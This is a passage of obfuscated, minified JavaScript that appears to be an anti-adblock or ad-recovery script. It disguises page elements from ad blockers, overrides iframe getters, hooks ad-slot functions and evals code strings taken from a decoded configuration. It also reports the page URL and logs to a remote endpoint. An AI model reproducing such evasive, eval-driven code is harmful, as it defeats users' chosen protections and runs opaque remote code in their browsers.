M=z?JSON[OF(0xad7)](atob(z)):[],p=M[OF(0x1db)](Q=>Q[OF(0xa3f)]===K);-0x1!==p?(M[p][OF(0x85f)]=I,M[p][OF(0x90f)]=Date[OF(0xa00)]()):M[OF(0x83e)]({'url':K,'timestamp':Date[OF(0xa00)](),'blocked':I}),X['A'][OF(0xac3)](E,btoa(JSON[OF(0x72e)](M)));}catch(Q){}};},0x1fc3:(O,G,s)=>{'use strict';const OL=a2a;s['d'](G,{'A1':()=>z,'AG':()=>I,'M5':()=>F,'VE':()=>B,'VL':()=>U,'vR':()=>p,'z9':()=>N});var x=s(0x6f7),X=s(0x23b5),r=s(0x261a),E=s(0x1fae),h=s(0x1791),f=s(0x14a1),t=s(0x1d7d),k=s(0x215e),c=s(0x197c),l=s(0x140b);function N(d){const Od=a2a,W=null==d?void 0x0:d[Od(0x38c)]((n,u)=>({'autoRecovery':n,'configIndex':u}))[Od(0x91a)](n=>{const OW=Od;let {autoRecovery:u}=n;return u[OW(0xa44)];})[Od(0x394)](n=>{const Oe=Od;let {autoRecovery:u}=n;if(!u[Oe(0x6f9)])return!0x0;try{if(eval(u[Oe(0x6f9)][Oe(0x2f1)]))return!0x0;}catch(w){t['A'][Oe(0x9d7)](Oe(0x694),w);}return!0x1;});return W;}function U(d,W,u){const On=a2a;try{const w=(0x0,x['Wq'])({'protectUrlContext':W,'url':u,'kind':x['MN'][On(0xa17)],'endpoint':X['A'][On(0x88d)]}),R=On(0x198)[On(0x754)](w,'\x22]');if(!r['A'][On(0xfc8)](d)[On(0x688)][On(0xe04)](d[On(0x5f8)][On(0x72a)],R)){const J=d[On(0x5f8)][On(0x35b)](On(0x82f));J[On(0x199)]=On(0x490),J['as']=On(0xaf6),r['A'][On(0xfc8)](d)[On(0x456)][On(0xac3)][On(0xe04)](J,w),d[On(0x5f8)][On(0x72a)][On(0x68e)](J);}}catch(S){}}const K=[];let i=!0x1;function I(d,W,u){const Ou=a2a;K[Ou(0x83e)](u),i||(i=!0x0,function w(){const Ow=Ou,R=K[Ow(0x722)]();if(!R)return void(i=!0x1);const J=d[Ow(0x5f8)][Ow(0x35b)](Ow(0xaf6));J[Ow(0x30c)]=(0x0,x['Wq'])({'protectUrlContext':W,'url':R[Ow(0x30c)],'kind':x['MN'][Ow(0xa17)],'endpoint':X['A'][Ow(0x88d)]});for(const {name:S,value:A}of Array[Ow(0xe28)](R[Ow(0xf37)]))Ow(0x30c)!==S&&J[Ow(0x9f1)](S,A);R[Ow(0x8cc)]||R[Ow(0xd1f)]?(J[Ow(0x150)](Ow(0x94a),()=>{const OR=Ow;R[OR(0xa99)](new Event(OR(0x94a)));}),J[Ow(0x150)](Ow(0x8ff),()=>{const OJ=Ow,T=new Event(OJ(0x8ff));T[OJ(0xc79)]=!0x0,R[OJ(0xa99)](T);}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J),w()):(J[Ow(0x150)](Ow(0x94a),()=>{const OS=Ow;R[OS(0xa99)](new Event(OS(0x94a))),w();}),J[Ow(0x150)](Ow(0x8ff),()=>{const OA=Ow,T=new Event(OA(0x8ff));T[OA(0xc79)]=!0x0,R[OA(0xa99)](T),w();}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J));}());}async function z(d,W,u){const OT=a2a;if(!(0x0,l['Tq'])())return await M(d,W,u);const w=(0x0,l['H$'])(u);if(void 0x0!==w)return M(d,W,u)[OT(0xa19)](J=>{(0x0,l['fd'])(u,J);}),w;const R=await M(d,W,u);return(0x0,l['fd'])(u,R),R;}async function M(d,W,u){const Oj=a2a;if(k['A'][Oj(0x66f)]()&&k['A'][Oj(0x29c)]())return await(0x0,c['p'])(W,u);const w=d[Oj(0x5f8)][Oj(0x35b)](Oj(0x82f));w[Oj(0x199)]=Oj(0x490),w['as']=Oj(0xaf6),r['A'][Oj(0xfc8)](d)[Oj(0x456)][Oj(0xac3)][Oj(0xe04)](w,u);const R=new Promise(J=>{const OZ=Oj;w[OZ(0x150)](OZ(0x94a),()=>{const Oo=OZ;try{d[Oo(0x5f8)][Oo(0x72a)][Oo(0xedc)](w);}catch(S){}J(!0x1);}),w[OZ(0x150)](OZ(0x8ff),()=>{const Oq=OZ;try{d[Oq(0x5f8)][Oq(0x72a)][Oq(0xedc)](w);}catch(S){}J(!0x0);});});return d[Oj(0x5f8)][Oj(0x72a)][Oj(0x68e)](w),R;}function p(d,W,u){const OY=a2a;if(u[OY(0xdd6)]&&u[OY(0x21e)]instanceof Element&&!u[OY(0x21e)][OY(0xadf)]){u[OY(0x21e)][OY(0xadf)]=!0x0;const w=(0x0,x['Wq'])({'protectUrlContext':d,'url':u[OY(0xdd6)],'kind':x['MN'][OY(0x46e)],'endpoint':X['A'][OY(0x88d)]}),R=W[OY(0x5f8)][OY(0x35b)](OY(0x82f));Array[OY(0xe28)](u[OY(0x21e)][OY(0xf37)])[OY(0xdcd)](J=>{const Oy=OY;R[Oy(0x9f1)](J[Oy(0x4c7)],J[Oy(0xb86)]);}),r['A'][OY(0xfc8)](W)[OY(0x456)][OY(0xac3)][OY(0xe04)](R,w),R[OY(0xadf)]=!0x0,u[OY(0x21e)][OY(0x4f8)](OY(0x965),R);}}const Q=[OL(0x4e9),OL(0xa01),OL(0x6e7),OL(0x596),OL(0x7ca),OL(0xed7),OL(0x5e2),OL(0x9a6),OL(0x317),OL(0x41b),OL(0xbfc),OL(0x869)],g=0x3,D=d=>{const OV=OL;var W;if(OV(0xe3f)!==d[OV(0xcd3)][OV(0xede)]||!d[OV(0x6ac)][OV(0x958)](OV(0xfca)))return!0x1;if(d[OV(0x6ac)][OV(0x218)]>0x2710)return!0x0;const u=null!==(W=d[OV(0xdc7)])&&void 0x0!==W?W:'';return Q[OV(0x91a)](w=>u[OV(0x958)](w))[OV(0x218)]>=g;},B=(d,W,u)=>{const Om=OL,w=j=>(0x0,E['Bo'])(W,j),R=j=>(0x0,E['pI'])(W,j),J=j=>(0x0,E['yu'])(W,j);try{for(const j of Array[Om(0xe28)](u))if(j instanceof CSSStyleRule){if(!0x0!==j[Om(0xadf)]){var S;if(!D(j)||null!==(S=W[Om(0x245)])&&void 0x0!==S&&S[Om(0x11e)](Z=>{const OP=Om;var q;return null===(q=j[OP(0xdc7)])||void 0x0===q?void 0x0:q[OP(0x958)](Z);})){var A,T;const Z=(0x0,h['Qw'])({'protectUrlContext':d,'selector':null!==(A=j[Om(0xdc7)])&&void 0x0!==A?A:'','idFilter':q=>(0x0,E['Bo'])(W,q),'attributeFilter':q=>(0x0,E['yu'])(W,q)});j[Om(0xdc7)]=null!==(T=j[Om(0xdc7)])&&void 0x0!==T&&T[Om(0x958)](Om(0x318))?Z:''[Om(0x754)](j[Om(0xdc7)],',')[Om(0x754)](Z);}for(let q=0x0;q<j[Om(0xcd3)][Om(0x218)];q++){const Y=j[Om(0xcd3)][q],y=j[Om(0xcd3)][Y];Om(0x648)==typeof y&&y[Om(0x958)](Om(0x665))&&(j[Om(0xcd3)][Y]=(0x0,h['oY'])({'protectUrlContext':d,'value':y,'idFilter':w,'urlFilter':R,'attributeFilter':J}));}}B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[Om(0xadf)]&&B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0);}catch(L){}},F=(d,W,u)=>{const OC=OL;if(!(u instanceof Element))return;const w=r['A'][OC(0xfc8)](window)[OC(0x41c)][OC(0xfc8)][OC(0xe04)](u);if((0x0,E['ts'])(W,w)){const T=r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xfc8)][OC(0xe04)](u),j=OC(0xc86)+(0x0,f['md'])(w[OC(0xec2)]()),Z=new RegExp('<'[OC(0x754)](w[OC(0xec2)](),OC(0x1ce)),'gi'),q=new RegExp('</'[OC(0x754)](w[OC(0xec2)](),'>'),'gi'),Y=T[OC(0xab9)](Z,'<'[OC(0x754)](j,'$1'))[OC(0xab9)](q,'</'[OC(0x754)](j,'>'));r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xac3)][OC(0xe04)](u,Y);}const R=r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xfc8)][OC(0xe04)](u);(0x0,E['Bo'])(W,R)&&r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xac3)][OC(0xe04)](u,(0x0,f['md'])(R));const J=r['A'][OC(0xfc8)](window)[OC(0x152)][OC(0xfc8)][OC(0xe04)](u);for(const y of Array[OC(0xe28)](J))(0x0,E['Bo'])(W,y)&&(J[OC(0x3df)]((0x0,f['md'])(y)),J[OC(0xfa7)](y));const S=r['A'][OC(0xfc8)](window)[OC(0xa0c)][OC(0xfc8)][OC(0xe04)](u);for(const L of Array[OC(0xe28)](S))if((0x0,E['yu'])(W,L[OC(0x4c7)])){const V=OC(0x5b0)+(0x0,f['md'])(L[OC(0x4c7)][OC(0x620)](0x5)[OC(0xec2)]());r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,V,L[OC(0xb86)]),r['A'][OC(0xfc8)](window)[OC(0x69d)][OC(0xe04)](u,L[OC(0x4c7)]);}else(0x0,E['v5'])(W,L[OC(0x4c7)],L[OC(0xb86)])&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,L[OC(0x4c7)],(0x0,f['md'])(L[OC(0xb86)]));if(u instanceof HTMLAnchorElement){const m=r['A'][OC(0xfc8)](window)[OC(0x99f)][OC(0xe04)](u,OC(0xdd6));if(m&&!(0x0,x['EW'])(m))try{const P=new URL(m)[OC(0x418)];(W[OC(0xd54)][OC(0x11e)](C=>C[OC(0x569)](m))||W[OC(0xaec)][OC(0x11e)](C=>P[OC(0xb66)](C)))&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,OC(0xdd6),(0x0,x['Wq'])({'protectUrlContext':d,'url':m,'kind':x['MN'][OC(0xc57)],'endpoint':X['A'][OC(0x88d)]}));}catch(C){}}const A=u[OC(0x58a)]()[OC(0x91a)](b0=>b0[OC(0x958)](OC(0x847)));A[OC(0x218)]>0x0&&A[OC(0xdcd)](b0=>{const G0=OC;u[G0(0x886)](b0);});};},0x1d7d:(O,G,x)=>{'use strict';const G1=a2a;x['d'](G,{'A':()=>W});var X,E=x(0x2125),k=x(0x6f7),N=x(0x758),U=x(0x190b),K=x(0x23b5),I=x(0x4c5),z=x(0x1d4b),M=x(0xff7),Q=x(0x848),D=x(0x18f7);const B=G1(0x4e6);var F=function(R){const G2=G1;return R[R[G2(0x11d)]=0x0]=G2(0x11d),R[R[G2(0x905)]=0x1]=G2(0x905),R[R[G2(0xaf2)]=0x2]=G2(0xaf2),R;}(F||{});class W{constructor(R){const G3=G1;var J=this;let S=arguments[G3(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[G3(0xaf2)],A=arguments[G3(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[G3(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[G3(0x591)]=R,this[G3(0xc03)]=S,this[G3(0xeec)]=A,this[G3(0x22f)]=T,(0x0,E['A'])(this,G3(0x804),function(j){const G4=G3;for(var Z=arguments[G4(0x218)],q=new Array(Z>0x1?Z-0x1:0x0),Y=0x1;Y<Z;Y++)q[Y-0x1]=arguments[Y];return{'level':j,'timestamp':Date[G4(0xa00)](),'inventoryId':J[G4(0xeec)],'args':q};}),(0x0,E['A'])(this,G3(0x68c),()=>{const G5=G3;window[G5(0x150)](G5(0x68f),j=>{const G6=G5;if(j[G6(0xbb9)]&&j[G6(0xbb9)][G6(0x4c8)]===B){if(this[G6(0xc03)]===F[G6(0x905)])return w({'inventoryId':this[G6(0xeec)],...j[G6(0xbb9)]});if(this[G6(0xc03)]===F[G6(0x11d)]&&j[G6(0xbb9)][G6(0xeec)]){if(G6(0x9d7)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x9d7)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x230)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x230)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x8ff)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x8ff)](j[G6(0xbb9)][G6(0x8ff)],'['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);}}});}),(0x0,E['A'])(this,G3(0xabb),()=>{const G8=G3,j=async()=>{const G7=a2a;if(G7(0x9b2)!==window[G7(0x5d0)][G7(0x55e)]&&G7(0x811)!==window[G7(0x5d0)][G7(0x55e)])return;window[G7(0x5d0)][G7(0x55e)]='';const Z=prompt(G7(0x718));if(G7(0x40e)===Z)return this[G7(0x22f)][G7(0xdcd)](V=>console[G7(0xc0c)](...V[G7(0x819)]));if(G7(0x811)!==Z)return;const q=prompt(G7(0x6ba)),Y=prompt(G7(0x68f)),L=await W[G7(0xe1a)](G7(0x856),null!=q?q:G7(0x20c),null!=Y?Y:G7(0x20c));alert(G7(0xb17)),window[G7(0x437)](G7(0x506)[G7(0x754)](L));};window[G8(0x150)](G8(0x7f5),j),window[G8(0xad3)](j,0xbb8);}),S===F[G3(0x11d)]&&this[G3(0xabb)](),S!==F[G3(0x11d)]&&S!==F[G3(0x905)]||this[G3(0x68c)]();}static[G1(0x9d7)](){const G9=G1;this[G9(0xa7b)]();for(var R=arguments[G9(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[G9(0xdff)][G9(0x804)](G9(0x9d7),...J);if(this[G9(0xdff)][G9(0xc03)]!==F[G9(0x11d)])return w(A);this[G9(0xdff)][G9(0x22f)][G9(0x83e)](A),(K['A'][G9(0x9d7)]||G9(0xacd)===I['A'][G9(0xfc8)](G9(0xb61),!0x1))&&console[G9(0xc0c)](...J);}static[G1(0x230)](){const Gb=G1;this[Gb(0xa7b)]();for(var R=arguments[Gb(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[Gb(0xdff)][Gb(0x804)](Gb(0x230),...J);if(this[Gb(0xdff)][Gb(0xc03)]!==F[Gb(0x11d)])return w(A);this[Gb(0xdff)][Gb(0x22f)][Gb(0x83e)](A),(K['A'][Gb(0x9d7)]||Gb(0xacd)===I['A'][Gb(0xfc8)](Gb(0xb61),!0x1))&&console[Gb(0x230)](...J);}static[G1(0x8ff)](R){const Ga=G1;this[Ga(0xa7b)]();for(var J=arguments[Ga(0x218)],S=new Array(J>0x1?J-0x1:0x0),A=0x1;A<J;A++)S[A-0x1]=arguments[A];const T=this[Ga(0xdff)][Ga(0x804)](Ga(0x8ff),[R,...S]);if(T[Ga(0x8ff)]=R,this[Ga(0xdff)][Ga(0xc03)]!==F[Ga(0x11d)])return w(T);this[Ga(0xdff)][Ga(0x22f)][Ga(0x83e)](T),(K['A'][Ga(0x9d7)]||Ga(0xacd)===I['A'][Ga(0xfc8)](Ga(0xb61),!0x1))&&console[Ga(0x8ff)](R,...S);}static[G1(0x379)](R,J){const Gv=G1;return this[Gv(0xa7b)](),W[Gv(0x9d7)](Gv(0x379),R,J),W[Gv(0x9d7)](Gv(0xf06),(function(){const GH=Gv;try{const S=performance[GH(0x374)](GH(0x485));if(0x0===S[GH(0x218)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,T,j,Z]=[0x0,0x0,0x0,0x0],[q,Y,L,V,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return S[GH(0xdcd)](b0=>{const GO=GH;A++,T+=b0[GO(0x4c4)],(0x0===q||q>b0[GO(0x4c4)])&&(q=b0[GO(0x4c4)]),L<b0[GO(0x4c4)]&&(L=b0[GO(0x4c4)]),b0[GO(0x4c7)][GO(0x7e2)](K['A'][GO(0x88d)])&&(0x0,k['EW'])(b0[GO(0x4c7)])&&(0x0,k['sH'])(b0[GO(0x4c7)])[GO(0xc2a)][GO(0x7e2)](K['A'][GO(0x88d)])&&(j++,Z+=b0[GO(0x4c4)],(0x0===V||V>b0[GO(0x4c4)])&&(V=b0[GO(0x4c4)]),C<b0[GO(0x4c4)]&&(C=b0[GO(0x4c4)]));}),Y=T/A,P=Z/j,{'minRTT':q,'avgRTT':Y,'maxRTT':L,'adshieldMinRTT':V,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(b0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[Gv(0xe1a)](R,J,J);}static async[G1(0xe1a)](R,J,S){const GG=G1;this[GG(0xa7b)]();const A=this[GG(0xdff)][GG(0x22f)][GG(0x38c)](q=>({...q,'timestamp':Math[GG(0x244)](q[GG(0x90f)]/0x3e8)})),T=U['A'][GG(0xeba)](JSON[GG(0x72e)](A)),j=await(0x0,Q['C8'])(this[GG(0xdff)][GG(0x591)],K['A'][GG(0x88d)])?(0x0,Q['XV'])(K['A'][GG(0x88d)],0x0):K['A'][GG(0x88d)],Z=new URL(''[GG(0x754)](j,GG(0xabe)));return Z[GG(0xc1b)][GG(0x373)](GG(0x838),K['A'][GG(0x838)]),Z[GG(0xc1b)][GG(0x373)](GG(0xab5),R),Z[GG(0xc1b)][GG(0x373)](GG(0x914),J),Z[GG(0xc1b)][GG(0x373)](GG(0x68f),S),Z[GG(0xc1b)][GG(0x373)](GG(0xa3f),location[GG(0xdd6)]),Z[GG(0xc1b)][GG(0x373)](GG(0x7ea),(0x0,z['z3'])()[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0x92c),(await(0x0,M['H4'])())[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0xe61),D['A'][GG(0xd9e)](0x10,0x10)),(await N['G'][GG(0xec7)](GG(0xc7d),(0x0,k['Wq'])({'protectUrlContext':this[GG(0xdff)][GG(0x591)],'url':Z,'endpoint':j}),T))[GG(0x69a)];}}X=W,(0x0,E['A'])(W,G1(0xdff),void 0x0),(0x0,E['A'])(W,G1(0xe26),R=>X[G1(0xdff)]=new X(R,F[G1(0x11d)])),(0x0,E['A'])(W,G1(0x119),(R,J)=>X[G1(0xdff)]=new X(R,F[G1(0x905)],J)),(0x0,E['A'])(W,G1(0xa7b),()=>{const Gs=G1;X[Gs(0xdff)]||(X[Gs(0xdff)]=new X({'version':'v9','originalHostname':'_'}));});const w=R=>{const Gx=G1;let J=window;for(;J!==window[Gx(0xc33)][Gx(0xd5d)];){J=J[Gx(0x844)][Gx(0xd5d)];try{R[Gx(0x4c8)]=B,J[Gx(0xce0)](R,'*');}catch(S){}}};},0xb:(O,G,s)=>{'use strict';s['d'](G,{'I':()=>t,'i':()=>f});var x=s(0x23b5),X=s(0x143c),r=s(0x14a1),E=s(0x6f7),h=s(0x1d7d);const f=()=>{const GX=a2a;try{const c='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcso,sobu4vmubukcujubuzmsb5ubdu9s6so,sobu4vmuks6u9uuidmsb5ubdu9s6souxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ughugumugseuru0u7umseu0smu0uru7ur,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3seursouo';if(0x12===c[GX(0x218)])return null;const l=(0x0,X['OC'])(decodeURI(c));if(!l)throw GX(0xd45);return l;}catch(N){const U=GX(0xa3b)[GX(0x754)](N);return h['A'][GX(0x8ff)](U),null;}},t=(c,l,N,U)=>{const Gr=a2a;c[Gr(0x91a)](K=>Gr(0xb4c)===K[Gr(0x347)]||Gr(0xf30)===K[Gr(0x347)]&&l||Gr(0x7d6)===K[Gr(0x347)]&&l&&N||Gr(0x8f4)===K[Gr(0x347)]&&!l)[Gr(0xdcd)](K=>(i=>{const GE=Gr;try{const I=i[GE(0xd33)][GE(0xab9)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,E['Wq'])({'protectUrlContext':U,'url':M,'endpoint':x['A'][GE(0x88d)]}))[GE(0xab9)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,r['md'])(M));i[GE(0xd66)]&&k(I),i[GE(0xab3)]&&window[GE(0xad3)](()=>k(I),i[GE(0xab3)][GE(0x481)]),i[GE(0xe47)]&&window[GE(0x150)](i[GE(0xe47)][GE(0xab5)],()=>k(I));}catch(z){console[GE(0x8ff)](z);}})(K));},k=c=>{const Gh=a2a;try{eval(c);}catch(l){x['A'][Gh(0x9d7)]&&console[Gh(0x8ff)](Gh(0x50d),l);}};},0xa83:(O,G,s)=>{'use strict';const Gf=a2a;s['d'](G,{'N2':()=>I,'je':()=>z,'lD':()=>i});var x=s(0x1d7d),X=s(0xbb5);const r=Gf(0xd96),E={'querySelectorAll':()=>[]},h={'postMessage':()=>null,'document':E,'parent':window};function f(){const Gt=Gf;safe[Gt(0x17f)]();const M=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d),{'get':function(){const Gk=Gt;if(this[Gk(0x36b)](r))return h;for(var Q=arguments[Gk(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return M[Gk(0xfc8)][Gk(0xe04)](this,...g);}});const p=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x128));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x128),{'get':function(){const Gc=Gt;if(this[Gc(0x36b)](r))return E;for(var Q=arguments[Gc(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return p[Gc(0xfc8)][Gc(0xe04)](this,...g);}});}function t(M){const Gl=Gf;M[Gl(0x9f1)](r,'');}function k(){const GN=Gf,M=navigator[GN(0xbe3)][GN(0xec2)]();return![GN(0xcd5),GN(0x8a3),GN(0xbbf),GN(0x586),GN(0x61f),GN(0x531)][GN(0x11e)](p=>M[GN(0x958)](p))&&[GN(0x491),GN(0x5b4)][GN(0x11e)](p=>M[GN(0x958)](p));}function c(M,p){return generateSafePromise((Q,g)=>{const GU=a2a;let D=0x0;M[GU(0xdcd)](B=>{const GK=GU;B[GK(0xa19)](F=>{const Gi=GK;p(F)&&Q(!0x0),++D===M[Gi(0x218)]&&Q(!0x1);})[GK(0x73c)](g);});});}function l(M){const GI=Gf,p=/__#\{(.*?)\}#__/gi,Q=[];let g=0x0,D=null;for(;null!==(D=p[GI(0x855)](M));)Q[GI(0x83e)](M[GI(0x620)](g,D[GI(0x7ff)])),Q[GI(0x83e)](N(D[0x1])),g=D[GI(0x7ff)]+D[0x0][GI(0x218)];return Q[GI(0x83e)](M[GI(0x620)](g)),Q[GI(0x558)]('');}function N(M){const Gz=Gf;try{const p=eval(M);return null===p?Gz(0x20c):void 0x0===p?Gz(0x187):p[Gz(0x8d2)]();}catch(Q){return console[Gz(0x8ff)](Q),Q[Gz(0x8d2)]();}}function U(M){const GM=Gf;[GM(0x410),GM(0xa7d),GM(0xa52),GM(0x806),GM(0x8cf),GM(0xd44),GM(0x6ab),GM(0xc29),GM(0x983),GM(0x53c),GM(0xe2a)][GM(0x11e)](p=>location[GM(0x418)][GM(0xb66)](p))&&Object[GM(0xf49)](M,GM(0x1cc),{'get':function(){return 0x8;}});}const K=(M,p,Q)=>{const Gp=Gf;let g={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>M,'getOutOfPage':()=>Gp(0xef5)===p,'getResponseInformation':()=>D,'getSlotElementId':()=>Q,'setCollapseEmptyDiv':()=>D,'setConfig':B=>(g={...g,...B},D),'getConfig':B=>g[B],'setTargeting':(B,F)=>(g[Gp(0x47e)][B]=F,D),'clearTargeting':()=>(g[Gp(0x47e)]={},D),'getTargeting':B=>{const GQ=Gp;var F;return null!==(F=g[GQ(0x47e)][B])&&void 0x0!==F?F:[];},'getTargetingKeys':()=>Object[Gp(0xa8f)](g[Gp(0x47e)]),'getTargetingMap':()=>g[Gp(0x47e)],'setForceSafeFrame':B=>D};return D;};function i(M){const Gg=Gf;window[Gg(0x5d6)]=window[Gg(0x5d6)]||{},window[Gg(0x5d6)][Gg(0x916)]=window[Gg(0x5d6)][Gg(0x916)]||[];const p=function(){const GD=Gg,Q=window[GD(0x5d6)][GD(0x2e9)];window[GD(0x5d6)][GD(0x2e9)]=function(g,D){const GB=GD;if(D===window[GB(0x5d6)][GB(0x9e3)][GB(0xb09)][GB(0xf2c)]||M[GB(0x11e)](W=>g[GB(0xec2)]()[GB(0x958)](W[GB(0xec2)]())))return x['A'][GB(0x9d7)](GB(0xe9d),g),K(g,GB(0xef5),GB(0x12e));for(var B=arguments[GB(0x218)],F=new Array(B>0x2?B-0x2:0x0),d=0x2;d<B;d++)F[d-0x2]=arguments[d];return Q[GB(0xe04)](this,g,D,...F);};};try{window[Gg(0x5d6)][Gg(0x916)][Gg(0x3a5)](p);}catch(Q){x['A'][Gg(0x8ff)](Gg(0x42c)+Q),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](p),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](()=>{const GF=Gg,g=window[GF(0x5d6)][GF(0x3bc)]()[GF(0x58d)]()[GF(0x91a)](D=>D[GF(0x329)]())[GF(0x91a)](D=>D[GF(0xc45)]()[GF(0xec2)]()[GF(0x958)](GF(0x12e)));g[GF(0x218)]>0x0&&(x['A'][GF(0x9d7)](GF(0x925)+g[GF(0x38c)](D=>D[GF(0xc45)]())[GF(0x558)](',\x20')),window[GF(0x5d6)][GF(0xc34)](g));});}}function I(M){const Gd=Gf;if(0x0===M[Gd(0x218)])return;window[Gd(0x5d6)]=window[Gd(0x5d6)]||{},window[Gd(0x5d6)][Gd(0x916)]=window[Gd(0x5d6)][Gd(0x916)]||[];const p=function(){const GW=Gd,Q=window[GW(0x5d6)][GW(0xa70)];window[GW(0x5d6)][GW(0xa70)]=function(g,D,B){const Ge=GW,F=M[Ge(0x91a)](w=>g[Ge(0x958)](w));if(F[Ge(0x218)]>0x0)return x['A'][Ge(0x9d7)](Ge(0x20b),g,Ge(0x5af),F[Ge(0x558)](',\x20'),']'),K(g,D,B);for(var d=arguments[Ge(0x218)],W=new Array(d>0x3?d-0x3:0x0),u=0x3;u<d;u++)W[u-0x3]=arguments[u];return Q[Ge(0xe04)](this,g,D,B,...W);};};try{window[Gd(0x5d6)][Gd(0x916)][Gd(0x3a5)](p);}catch(Q){x['A'][Gd(0x8ff)](Gd(0x42c)+Q),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](p),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](()=>{const Gn=Gd,g=window[Gn(0x5d6)][Gn(0x3bc)]()[Gn(0x58d)]()[Gn(0x91a)](D=>M[Gn(0x11e)](B=>D[Gn(0xc45)]()[Gn(0x958)](B)));g[Gn(0x218)]>0x0&&(x['A'][Gn(0x9d7)](Gn(0xf0e)+g[Gn(0x38c)](D=>D[Gn(0xc45)]())[Gn(0x558)](',\x20')),window[Gn(0x5d6)][Gn(0xc34)](g));});}}function z(){const Gu=Gf;(arguments[Gu(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Gu(0xbf8)])[Gu(0xdcd)](M=>{const Gw=Gu;window[M]=window[M]||{},window[M][Gw(0xf4d)]=window[M][Gw(0xf4d)]||[],window[M][Gw(0xf4d)][Gw(0x83e)](function(){const GJ=Gw,p=function(Q){const GR=a2a;try{Q&&GR(0xabd)==typeof 